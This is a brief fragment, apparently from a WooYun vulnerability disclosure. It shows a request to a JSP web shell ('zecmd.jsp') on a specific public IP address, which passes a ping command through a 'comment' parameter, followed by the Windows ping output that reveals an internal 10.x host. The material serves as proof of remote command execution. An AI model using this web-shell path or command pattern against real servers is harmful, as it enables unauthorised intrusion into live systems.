 219.141.242.25/zecmd/zecmd.jsp?comment=ping+shop.ehuatai.com+-a
Send
Command: ping shop.ehuatai.com -a
正在 Ping shop.ehuatai.com [10.2.19.152] 具有 32 字节的数据:
来自 10.2.19.152 的回复: 字节=32 时间<1ms TTL=64
来自 10.2.19.152 的回复: 字节=32 时间<1ms TTL=64
来自 10.2.19.152 的回复: 字节=32 时间<1ms TTL=64
来自 10.2.19.152 的回复: 字节=32 时间<1ms TTL=64
10.2.19.152 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
www.wooyun.org